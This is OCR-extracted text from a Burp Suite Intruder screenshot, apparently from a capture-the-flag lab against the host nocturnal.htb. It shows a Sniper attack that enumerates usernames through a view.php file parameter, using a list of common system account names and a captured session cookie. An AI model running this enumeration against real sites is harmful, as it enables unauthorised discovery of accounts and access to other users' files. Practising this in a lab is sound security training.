 Sniper attack
Start attack
Target
http://nocturnal.htb
Update Host header to match target
Add §
Clear §
Auto §
1 GET /view.php?username=§user§&file=*.pdf HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://nocturnal.htb/dashboard.php
9 Cookie: PHPSESSID=ua1u2jigac4vlhh6ip76u0dmn4
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
1 highlight
1 payload position
Length: 509
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 175
Request count: 175
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
4Dgifts
abrt
adm
admin
administrator
anon
_apt
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#